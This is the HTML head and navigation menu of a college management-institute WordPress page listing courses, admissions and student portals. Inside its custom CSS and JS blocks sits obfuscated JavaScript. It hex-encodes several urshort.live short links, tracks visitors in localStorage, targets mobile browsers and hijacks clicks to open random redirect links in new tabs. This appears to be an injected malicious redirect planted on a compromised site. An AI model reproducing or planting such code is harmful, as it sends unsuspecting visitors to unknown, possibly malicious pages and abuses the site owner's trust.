_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.footercolumnlink span a{
  color: #000;
}
.blinkclick{
  animation:blinkingText 0.8s infinite;
}
.primary-nav>ul>li>a{
  padding: 0 6px!important;
}
.iev-click-pdf i{
  margin-top: 7px;
  position: absolute;
  color: red;
  font-size: 9px;
}
.iev-click-pdf a{
  color: red;
  cursor: pointer;
  position: relative;
   left: 15px;
}
.blinkclick {
  animation: blinkingText 0.8s infinite;
}
.apply-default-btn{
  background-color: #0095d4;
  padding: 0px 25px;
  font-size: 14px;
  height: 45px;
}
.apply-btn a button{
  font-size: 12px;
  padding: 0;
  line-height: 1.2;
  width: 80px;
  height: 40px;
  background-color: #0095d4;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/cropped-rathinam-logo-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer .wpcf7 input:not([type="submit"]) {
      background: #fff;
      color: #000;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.1) inset;

}
@media (min-width:320px) and (max-width:760px)
{
.wgl-theme-header .wgl-sticky-header {
     display: block; 
}

.wgl-sticky-header {
     top: 0px !important; 
	background-color:grey !important;}}

.mobile_nav_wrapper .primary-nav .button_switcher {
    width: 100%;

}
.mobile_nav_wrapper .primary-nav .button_switcher:before {
      left: 196px !important;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu, .mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul, .mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
/*   	height: auto; */
}
@media only screen and (max-width: 1200px){
	.wgl-site-header {
    display: block !important;
}
	.wgl-site-header .wgl-header-row.wgl-header-row-section_middle {
    display: none !important;
}
	.wgl-header-row.wgl-header-row-section_top .wgl-header-row_wrapper {
    height: 100px !important;
}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wgl-footer{padding-top:90px;padding-right:0;padding-bottom:20px;padding-left:0;}</style><script type='text/javascript'></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="page-template-default page page-id-1475 wp-embed-responsive wpb-js-composer js-comp-ver-6.7.0 vc_responsive theme-gradient">
    
    <script type="text/javascript"> var
npf_d='https://admissions.rathinamcollege.edu.in'; var npf_c='450'; var
npf_m='1'; var s=document.createElement("script"); s.type="text/javascript";
s.async=true; s.src="https://track.nopaperforms.com/js/track.js";
document.body.appendChild(s); </script>

    <header class='wgl-theme-header'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_top" style="background-color: rgba(23,26,30,1);color: rgba(230,230,230,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:60px;"><div class='position_left_top header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='bottom_header html2_editor header_render_editor header_render'><div class='wrapper'><span><h2 style="color: #fff;font-size: 23px;">Counselling Code : 464 </h2></span></div></div><div class='header_spacing spacer_4' style='width:10px;'></div><div class="header_button"><div class="wrapper"><div id=softlab_button_696f08e475c2f class="softlab_module_button wgl_button wgl_button-s aleft"><a class="wgl_button_link" href="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2020/09/Brochure_logochange-min.pdf" title='Brochure' target="_blank">Brochure<span class="btn_border_gradient"></span></a></div>
</div></div></div></div><div class='position_center_top header_side display_normal v_align_middle h_align_left'></div><div class='position_right_top header_side display_normal v_align_middle h_align_right'></div></div></div></div><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(247,249,253,1);color: rgba(49,53,56,1);"><div class="fullwidth-wrapper"><div class="wgl-header-row_wrapper" style="height:110px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.rathinamcollege.edu.in/management/'>
                                                    <img class="default_logo" src="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2020/05/RIM.png" alt=""  style="height:70px;">
                                                </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height:110px;"><ul id="menu-main" class="menu"><li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1399"><a href="https://www.rathinamcollege.edu.in/management/"><span>Home<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1494"><a href="https://www.rathinamcollege.edu.in/management/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.rathinamcollege.edu.in/management/about-rathinam-group/"><span>About Rathinam Group<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.rathinamcollege.edu.in/management/governing-body/"><span>Governing Body<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.rathinamcollege.edu.in/management/academic-council/"><span>Academic Council<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://www.rathinamcollege.edu.in/management/board-of-study-bos/"><span>Board of Study (BOS)<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1475 current_page_item menu-item-1489"><a href="https://www.rathinamcollege.edu.in/management/advisory-committee/"><span>Advisory Committee<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.rathinamcollege.edu.in/management/finance-committee/"><span>Finance Committee<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.rathinamcollege.edu.in/management/principals-message/"><span>Principal’s Message<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.rathinamcollege.edu.in/management/iqac/"><span>IQAC<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1441"><a href="#"><span>Courses<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1496"><a href="#"><span>Post Graduate<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.rathinamcollege.edu.in/management/agricultural-management/"><span>Agricultural Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.rathinamcollege.edu.in/management/disaster-management/"><span>Disaster Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.rathinamcollege.edu.in/management/finance-management/"><span>Finance Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.rathinamcollege.edu.in/management/hotel-management/"><span>Hotel Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.rathinamcollege.edu.in/management/human-resource-management/"><span>Human Resource Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.rathinamcollege.edu.in/management/marketing-management/"><span>Marketing Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.rathinamcollege.edu.in/management/risk-management/"><span>Risk Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.rathinamcollege.edu.in/management/systems-management/"><span>Systems Management<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>Innovation Entrepreneurship &#038; Venture Management<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.rathinamcollege.edu.in/management/our-teaching-methodology/"><span>Our Teaching Methodology<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>MBA-IEV<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.rathinamcollege.edu.in/management/admission/"><span>Admission<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://www.rathinamcollege.edu.in/management/life-rathinam/"><span>Life @ Rathinam<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#"><span>ERP<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a target="_blank" href="https://admission.nopaperforms.com/colleges/login"><span>CRM<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a target="_blank" href="https://login.microsoftonline.com/0714db3d-882f-41c4-8579-3146af5c2abb/oauth2/authorize?client_id=00000003-0000-0ff1-ce00-000000000000&#038;response_mode=form_post&#038;response_type=code%20id_token&#038;resource=00000003-0000-0ff1-ce00-000000000000&#038;scope=openid&#038;nonce=DBF691C1ACFEDFAF112F7988371FB2729A0560E3299CA830-69B843D8AD78D7076070E689E553205E7584D9D94669EED2C9337EA36298CCF3&#038;redirect_uri=https:%2F%2Frathinamgroup.sharepoint.com%2F_forms%2Fdefault.aspx&#038;wsucxt=1&#038;cobrandid=11bd8083-87e0-41b5-bb78-0bc43c8a8e8a&#038;client-request-id=e6e6b39e-9077-7000-d455-047ba144ae6b"><span>Office 365 Login<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a target="_blank" href="https://rathinam.gradraise.com/"><span>Learning Hub<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a target="_blank" href="https://rathinambuddy.gradraise.com/"><span>Students Buddy<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Learning Hub APP<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Students Buddy APP<span class="menu-item_plus"></span></span></a></li>	<li 